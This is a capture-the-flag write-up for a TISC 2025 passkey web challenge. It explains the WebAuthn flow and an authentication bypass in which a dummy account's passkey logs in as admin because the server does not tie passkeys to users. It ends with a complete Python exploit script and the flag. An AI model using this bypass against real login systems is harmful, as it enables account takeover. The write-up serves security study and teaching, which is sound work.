
This service is open for anyone to sign up as a user. All you need is a unique username of your choosing, and passkey. Go to https://passkey.chals.tisc25.ctf.sg to begin.
This is a blackbox web challenge involving passkeys. Passkeys are a pretty new authentication method. They replace traditional passwords, using biometrics (e.g. Windows Hello) or device PIN (e.g. Google Password Manager) for authentication instead. I couldn’t find any CTF challenges that utilize passkeys online so it’s cool to see it in action here.
On the website, we can register an account or login to an existing account. On the register page, we supply a new username, which sends a POST request to /register/auth.
If the username is unique, it redirects us to a “Setting up passkey” page. Here, the Javascript script triggers the browser prompts us to create a passkey for the account.
 After clicking create, Chrome will prompt you to enter your passkey manager PIN or authenticate via Windows Hello.
After registering a passkey in our passkey store, the script sends a POST request to /register with our Credential ID, which identifies the passkey we registered (more on this later). This drops us into the landing page containing an admin dashboard. This page tells us that we can view the dashboard only if we are logged in as the user admin.
After logging out, we can log in again. We first enter our username on the login page, which sends a POST request to /login/auth. This redirects us to an authentication page. Here, the Javascript script contains our credential ID and triggers our browser to authenticate using the passkey with the specified credential ID.
 After selecting the passkey, we again have to authenticate via PIN or Windows Hello.
After entering our PIN into our passkey manager, the client-side script sends a POST request to /login, which checks our credentials. On successful authentication, we get directed into the same dashboard as earlier.
Before diving into the solution, let’s first understand how passkeys work. When serving the passkey registration page, the server sends the client a unique challenge. This challenge changes every registration, which will prevent replay attacks later. The client-side Javascript uses browser APIs to invoke the passkey manager with navigator.credentials.create(), passing in the desired flags. This triggers the “Create a passkey…” pop-up above. Then, Chrome creates a new public and private keypair. It also assigns a new identifier to the passkey, known as the credential ID. After the user authenticates into the Chrome passkey manager, the browser returns the client script an attestation object. This object contains the credential ID, the public key, and a signature. The signature uses the private key to encrypt a payload which includes the challenge. This server can verify the request’s authenticity by decrypting it with the supplied public key. This is what gets sent back to the server in the POST /register request.
This is just a high-level overview of the protocol. The full specification is available here.
Subsequently, when trying to log back in, the server serves an authentication page containing the previously supplied credential ID and a challenge. The browser API is invoked with this credential ID as an argument, allowing the browser to identify which passkey to use for the authentication. After the user authenticates in the browser passkey manager, the browser uses the saved private key to sign over a payload including the challenge, and returns that to the client script. This is then sent back to the server in the POST /login request. Here, the server uses the saved public key to decrypt the signed payload we sent. If the decrypted payload passes the required checks (like containing the correct challenge), then authentication is successful.
Playing around with the server, I made two interesting findings. Firstly, we can supply arbitrary credential IDs when creating a new account. This doesn’t explicitly break the passkey security model. However, the specification actually recommends rejecting duplicate credential IDs. The rationale is that if the server uses credential IDs as a unique identifier and an attacker can discover another user’s credential ID, the attacker can create an account with the same credential ID, confusing the server. This could result in the other user logging into the attacker’s account, or even worse, enabling the attacker to directly log into the other user’s account. The second interesting finding is that we can leak arbitrary users’ credential ID. Recall the login procedure – entering a username redirects to an authentication page with the client-side script containing the credential ID associated with that user. This allows us to retrieve the admin user’s credential ID. With these two findings, I thought the solution would be exactly the vulnerability mentioned in the spec. However, this turned out to be a dead-end as the server properly tracks duplicate credential IDs.
In fact, the actual solution is even easier. First, register a dummy account. Second, attempt to login to the admin account. This redirects us to the authentication page with the admin’s credential ID. Because our browser does not have a passkey associated with that credential ID, our passkey manager will not prompt us. (Even if we did have a credential associated with that credential ID by using the credential ID spoofing trick discussed earlier, the server will not authenticate us as the public key decryption will fail.) Instead, simply use the dummy account’s passkey to authenticate. Due to server misconfiguration, this allows us to login as the admin user. Specifically, we can guess that the server only verifies that the provided passkey is valid, but not that the passkey is actually associated with the specified user.
The solution was actually the first idea I had in my head as I was inspired from the auth bypass in SpaceRaccoon’s SecWed talk. Unfortunately, due to implementation issues I missed the solve until much later when I retried the same idea with a better implementation.
This challenge took me way longer than it should have. There were quite a few combinations of parameters to try. At first, I was manually doing this in Zap but the manual modifications were error-prone. So, I shifted to using a Python script, making use of the soft-webauthn library. However, I had to tweak the library’s source code so that its flags matched the flags expected by the server. For reference, the 2 changes to soft_webauthn.py are flags = b'\x45' in create() and flags = b'\x05' in get().
Solve script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
import requests
import random
import string
import base64
from soft_webauthn import SoftWebauthnDevice

def random_string(n):
    return ''.join(random.choices(string.ascii_letters + string.digits, k=n))

def b64url_encode(data: bytes) -> str:
    return base64.urlsafe_b64encode(data).rstrip(b"=").decode()

def btw(haystack: str, delim: str, end: str) -> str:
    a = haystack.find(delim)+len(delim)
    b = haystack.find(end, a+1)
    return haystack[a:b]

def base64url_to_buffer(b64url: str) -> bytes:
    padding = '=' * ((4 - len(b64url) % 4) % 4)
    b64 = (b64url + padding).replace('-', '+').replace('_', '/')
    return base64.b64decode(b64)

device = SoftWebauthnDevice()

s = requests.Session()
url = r"https://passkey.chals.tisc25.ctf.sg"

def Reg(username):
    global s, device
    r = s.post(url + "/register/auth", data={"username": username})

    challenge = btw(r.text, r'const challenge = base64UrlToBuffer("', '"')
    client_data_json = b64url_encode(f'{{"type":"webauthn.create","challenge":"{challenge}","origin":"https://passkey.chals.tisc25.ctf.sg","crossOrigin":false}}'.encode("ascii"))

    pkcco = {
        'publicKey': {
            'challenge': base64url_to_buffer(challenge),
            'pubKeyCredParams': [
                { 'type': "public-key", 'alg': -7 },
                { 'type': "public-key", 'alg': -257 },
            ],
            'rp': {
                'name': "passkey.tisc",
                'id': "passkey.chals.tisc25.ctf.sg",
            },
            'user': {
                'id': username.encode("utf-8"),
                'name': username,
                'displayName': username
            },
        },
    }
    cred = device.create(pkcco, 'https://passkey.chals.tisc25.ctf.sg')
    res = cred["response"]
    attestation_object = b64url_encode(res["attestationObject"])

    r = s.post(url + "/register", data={"username": username, "client_data_json": client_data_json, "attestation_object": attestation_object})
    print(r.text)
    assert f"<strong>{username}" in r.text

def Login(username):
    global s, device
    r = s.post(url + "/login/auth", data={"username": username})
    credential_id = btw(r.text, 'id: base64UrlToBuffer("', '"')
    print("Obtain :", credential_id)
    credential_id = b64url_encode(device.credential_id)

    challenge = btw(r.text, 'challenge: base64UrlToBuffer("', '"')
    client_data_json = b64url_encode(f'{{"type":"webauthn.get","challenge":"{challenge}","origin":"https://passkey.chals.tisc25.ctf.sg","crossOrigin":false}}'.encode("ascii"))

    pkcro = {
        'publicKey': {
            'challenge': base64url_to_buffer(challenge),
            'rpId': "passkey.chals.tisc25.ctf.sg",
            'allowCredentials': [
                {
                    'id': base64url_to_buffer("DUvFhC3oiS3G8aO61d5hUMAehmI"),
                    'type': "public-key",
                },
            ],
            'userVerification': "preferred",
        }
    }

    res = device.get(pkcro, 'https://passkey.chals.tisc25.ctf.sg')
    authenticator_data = b64url_encode(res['response']['authenticatorData'])
    signature = b64url_encode(res['response']['signature'])
    client_data_json = b64url_encode(res['response']['clientDataJSON'])

    r = s.post(url + "/login", data={"username": username, "credential_id": credential_id, "authenticator_data": authenticator_data, "client_data_json": client_data_json, "signature": signature})
    print(r.text)
    assert f"<strong>{username}" in r.text

username = "arbor" + random_string(6)
Reg(username)
Login('admin')

r = s.get(url + "/admin")
print(r.text)
Flag: TISC{p4ssk3y_is_gr3a7_t|sC}